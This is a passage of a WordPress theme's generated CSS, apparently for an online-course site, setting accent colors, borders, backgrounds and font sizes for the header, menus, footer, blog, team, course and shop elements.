    		border-color:#FF5421;
    	}
    
    	
    	header#rs-header.header-style-4 .sidebarmenu-area{
    		background:#FFFFFF;
    	}
        	
    	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
    		background:#FF5421;
    	}
    
				#rs-header .toolbar-area .toolbar-contact ul li,
			#rs-header.header-style5 .toolbar-area,
			#rs-header.header-style5 .toolbar-area .opening,
			#rs-header.header-style5 .toolbar-area .toolbar-contact ul li,
			#rs-header .toolbar-area .opening{
			border-color:#071433;
		}
    

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .tops-btn .btn_login a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header .toolbar-area .tops-btn .btn_login a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#FF5421;
	}
	#rs-header .toolbar-area{
		background:#273C66;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #FF5421;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #FF5421 !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #FF5421 !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #FF5421;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header .sticky_search:hover i::before,	
	#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
	#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before,
	#rs-header.header-style1 .category-menu .menu li:hover:after,
	#rs-header.header1.header-style1 .menu-area .navbar ul li:hover a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #FF5421;
	}

	.nav-link-container .nav-menu-link:hover span,
	.single-header.header1.header-style1 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after{
		background: #FF5421;
	}

	.menu-area .navbar ul li a,	
	#rs-header .sticky_search i::before,
	#rs-header.header1.header-style1 .sticky_search i::before,
	#rs-header.header1.header-style1 .menu-area .navbar ul li a,
	body #rs-header.header-style-4.header-style7 .category-menu .menu li::after,
	body #rs-header.header-style-4.header-style6 .category-menu .menu li::after,
	#rs-header.header-style1.header1 .btn_apply a,	
	#rs-header.header-style1 .category-menu .menu li::after, 
	#rs-header.header-style-4 .category-menu .menu li::after
	{
		color: #FF5421; 
	}

	.nav-link-container .nav-menu-link span,
	#rs-header.header1.header-style1 .nav-link-container .nav-menu-link span, 
	#rs-header.header1.header-style1 .nav-link-container .nav-menu-link span{
		background: #FF5421; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #FF5421 !important;
	}



			#rs-header.header-transparent .menu-area .navbar ul li a, 		
		#rs-header.header-style5 .sticky_search i::before,
		#rs-header.header-style1.header-style3 .sticky_search i:before,		
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FF5421 
	}
	
			.header-style5 .nav-link-container .nav-menu-link span{
			background:#FF5421 
		}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style-4 .category-menu .menu li::after,
		.header-style1.header-style3 .menu-area .navbar ul li a,
		.user-icons a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search{
			color:#FF5421 
		}
	

			.user-icons a{
			border-color:#FF5421 
		}
	
	
	
	
			.user-icons a:hover{
			border-color:#FF5421 
		}
	
	

			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,	
		#rs-header.header-style1.header-style3 .sticky_search:hover i:before,
		.user-icons a:hover,
		#rs-header.header-style5 .sticky_search:hover i:before,		
		.header-style1.header-style3 .menu-area .navbar ul li:hover a{
			color:#FF5421 
		}
	

			.header-style1.header-style3 .nav-link-container .nav-menu-link:hover span, 
		.header-style5 .nav-link-container .nav-menu-link:hover span,
		.single-header.header-style1.header-style3 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#FF5421 !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#FF5421 !important; 
		}
	
			.rs-footer .widget.widget_nav_menu ul li a::before, 
		.rs-footer .widget.widget_pages ul li a::before,
		.rs-footer .widget.widget_nav_menu ul li a::before, 
		.rs-footer .widget.widget_recent_comments ul li::before, 
		.rs-footer .widget.widget_pages ul li a::before, 
		.rs-footer .footer-top h3.footer-title::after,
		.rs-footer .widget.widget_archive ul li a::before, 
		.rs-footer .widget.widget_categories ul li a::before,
		.rs-footer .widget.widget_archive ul li a::before, 
		.rs-footer .widget.widget_categories ul li a::before{
			background:#FF5421; 
		}
	

	

	
			.rs-footer .fa-ul li i::before{
			color:#FF5421; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#FF5421 !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num,
		.header-style1.header-style3 .nav-link-container .nav-menu-link span, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FF5421;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FF5421 
		}
	
	

			.nav-link-container .nav-menu-link span,
		#rs-header.header-style-4 .nav-link-container .nav-menu-link span{
			background:#363636 
		}
		

			.menu-ofcn.off-open,
		.menu-wrap-off{
			background:#171F32 
		}
		

			.menu-ofcn.off-open,
		.sidenav .fa-ul li a{
			color:#333333 
		}
			

			.menu-ofcn.off-open,
		.sidenav .widget .widget-title{
			color:#333333 
		}
		

			.sidenav .widget-title:before{
			background:#333333 
		}
		

			
		.sidenav .fa-ul li a, .sidenav ul.footer_social li a i{
			color:#333333 
		}
		

			
		.sidenav .fa-ul li a:hover, .sidenav ul.footer_social li a:hover i{
			color:#FF5421 
		}
		

	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#FF5421 
		}
	



			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FF5421 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#FF5421 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:16px;
		}
	
	
	
	

			.footer-bottom .copyright p{
			color:#e0e0e0;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
		

		

	
		



			.rs-footer, .rs-footer .footer-top h3.footer-title, 
		.rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a, 
		.rs-footer .widget.widget_recent_comments ul li, 
		.rs-footer .widget.widget_pages ul li a, 
		.rs-footer .widget.widget_recent_comments ul li a,
		.rs-footer .widget.widget_archive ul li a, 
		.rs-footer .widget.widget_categories ul li a,
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .footer-top input[type="email"]::placeholder
		{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#E0E0E0;
		}
	
			.rs-footer a:hover, 
		.rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_recent_comments ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, 
		.rs-footer .widget.widget_recent_comments ul li:hover, 
		.rs-footer .widget.widget_archive ul li a:hover, 
		.rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#FF5421;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color:#EEEEEE !important;
		}
	
	
		
	
	
	
		
	
	
	.rs-footer .recent-post-widget .show-featured .post-desc i,	
	.rs-heading .title-inner .sub-text,
	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	blockquote::before,
	.rs-edash-details .learndash-wrapper .ld-status-icon .ld-icon:before,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover, .tutor-pagination-wrap.tutor-pagination-wrap a:hover, .tutor-pagination-wrap.tutor-pagination-wrap span:hover,
	.tutor-pagination-wrap span.current,
	body .tutor-course-filter-wrapper .tutor-course-filter-container .tutor-course-search-field i, 
	body .tutor-courses-wrap .tutor-course-filter-container .tutor-course-search-field i,
	.learndash-wrapper .ld-status-icon .ld-icon::before,
	.rs-edash-details .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
	.rs-blog-details .bs-meta li i,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title{
		color:#FF5421;
	}

	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .fa-ul li i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.single-lp_course .author-info h4 a:hover,
	.single-lp_course .author-info ul li a:hover,
	.single-lp_course .review-list li::before, .single-lp_course .requirement-list li::before,
	.single-lp_course .course-features-info ul li i,
	.single-lp_course .inner-column.sticky-top .intro-video a,
	.single-lp_course .course-item-nav a:hover,
	.learn-press-pagination ul.page-numbers li span.current, 
	.learn-press-pagination ul.page-numbers li a.current,
	.rs_course_style1 .courses-item .content-part .title a:hover, 
	.single-lp_course ul.curriculum-sections .section-content .course-item .section-item-link::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones a:hover,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .emails i::before,
	body.profile #learn-press-user-profile .profile-tabs #learn-press-profile-content .phones i::before,
	body.profile #learn-press-user-profile .user-tab .user-information .insturctor-author-social li a:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#rs-header .menu-area .navbar ul > li.active a,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a,
	body.single-sfwd-lessons .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.rs-sl-social-icons a:hover,
	body.single-sfwd-topic .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span + span a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#FF5421 !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.lp-tab-sections .section-tab.active span,
	.learn-press-message.error,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress{
		border-color:#FF5421 !important;
	}
	
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions,
	.learndash-wrapper .ld-focus .ld-focus-header .ld-brand-logo,
	body .tutor-courses-wrap .tutor-course-loop-level,
	.tutor-loop-author .tutor-single-course-avatar .tutor-text-avatar{
		background:#171F32 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	.readon:hover,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.close-search,
	blockquote cite::before,	
	blockquote::after,
	.single-lp_course .course-rate .review-bar .rating,
	.bs-sidebar .widget-title::after,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.woocommerce a.remove:hover,
	.submit-btn .wpcf7-submit,
	.rs_course_style3 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style5 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style1 .courses-item .content-part .bottom-part .btn-part a:hover, 
	.rs_course_style4 .courses-item .content-part .bottom-part .btn-part a:hover,
	.rs_course_style3 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style5 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style1 .courses-item .content-part .meta-part li span.price, 
	.rs_course_style4 .courses-item .content-part .meta-part li span.price,
	.lp-archive-courses .rs-search button,
	.learn-press-pagination ul.page-numbers li::before,
	.lp-archive-courses .course-left .course-icons a.active-grid,
	.rs-heading.style6 .title-inner .sub-text:after,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .rs-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.tutor-course-topics-wrap span.toogle-informaiton-icon,
	#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active
	{
		background:#FF5421;
	}
	.woocommerce span.onsale,
	.team-grid-style1 .team-item:after, 
	.team-slider-style1 .team-item:after,
	.learn-press-message.error:before,
	.single-lp_course ul.curriculum-sections .section-content .course-item::before, 
	.single-lp_course .learn-press-message::before,
	.faq-simple .elementor-accordion-item .elementor-tab-title.elementor-active,
	.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .duration,
	.bs-sidebar .bs-search button{
		background:#FF5421 !important;
	}
	
	.portfolio-slider-data .slick-dots li,
	.lp-list-table thead tr th{
		background:#171F32;
	}	

	.review-stars-rated .review-stars.empty, 
	.review-stars-rated .review-stars.filled{
		color:#FF5421;
	}
	.sidenav .widget_nav_menu ul > li.current-menu-item > a,
	.sidenav .widget_nav_menu ul > li > a:hover{
		color:#FF5421 !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #FF5421;
		border-right: 30px solid #FF5421;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #FF5421;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,	
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover{
		color:#FF5421 !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#FF5421;
		border-color: #FF5421;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #FF5421;;
		color: #FF5421;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #FF5421!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.tutor-profile-completion-warning .profile-completion-warning-content .profile-completion-warning-status .tutor-progress-bar-wrap .tutor-progress-filled, .tutor-course-loop-level,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.woocommerce ul.products li.product .price ins,
	#scrollUp i,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before
	{
		background: #FF5421;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #FF5421;
	}


	.round-shape:before{
		border-top-color: #171F32;
		border-left-color: #171F32;
	}
	.round-shape:after{
		border-bottom-color: #171F32;
		border-right-color: #171F32;
	}
	
	#sidebar-services .wpb_widgetised_column{
		border-color:#FF5421;
	}
	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.learn-press-message.success,
	.tutor-user-public-profile .tutor-user-profile-content,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#FF5421 !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #171F32 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#171F32 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, 
	.rs-blog .bs-img .blog-date span.date, 
	.blog .bs-img .blog-date span.date, 
	.rs-blog-details .blog-img .blog-date span.date, 
	.rs-blog .blog-img .blog-date span.date, 
	.blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content ul.lp-sub-menu li a:hover,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li a:hover,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .learn-press-subtab-content .profile-courses-list li h3:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	.course-features-info h3.title,
	.course-features-info ul li i,
	.full-blog-content .btm-cate .tag-line i,
	.rs-blog .blog-item .blog-meta .blog-date i,
	.full-blog-content .author i,
	.full-blog-content .blog-title a:hover,
	.learn-press-filters > li span,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
	.learn-press-filters > li span + span,
	.learn-press-filters > li span + span:before, .learn-press-filters > li span + span:after,
	body.profile #learn-press-user-profile .profile-tabs .nav.nav-tabs li.active a,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections li.active span,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-instructor a,
	#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info{
		color: #FF5421;
	}

	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	body.profile .lp-label.label-completed, body.profile .lp-label.label-finished,
	.service-readon,
	.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before,
	body.profile #learn-press-user-profile .profile-tabs #profile-content-quizzes .learn-press-subtab-content .learn-press-message::before,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, 
	.rs-blog .bs-img .categories .category-name a, 
	.blog .bs-img .categories .category-name a, 
	.lp-badge.featured-course,
	.learn-press-message.success::before,
	.rs-blog-details .blog-img .categories .category-name a, 
	.rs-blog .blog-img .categories .category-name a, 
	.blog .blog-img .categories .category-name a{
		background: #FF5421;
	}

	.rs-blog-details .bs-img .blog-date:before, 
	.rs-blog .bs-img .blog-date:before, 
	.blog .bs-img .blog-date:before, 
	.rs-blog-details .blog-img .blog-date:before, 
	.rs-blog .blog-img .blog-date:before, 
	.blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #FF5421;
    	border-top: 80px solid transparent;
    	border-right-color: #FF5421;
    }


	body.profile #learn-press-user-profile .profile-tabs #profile-content-courses .lp-tab-sections .section-tab.active span,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #FF5421;   			
	}

	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #FF5421;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #FF5421;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #FF5421;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
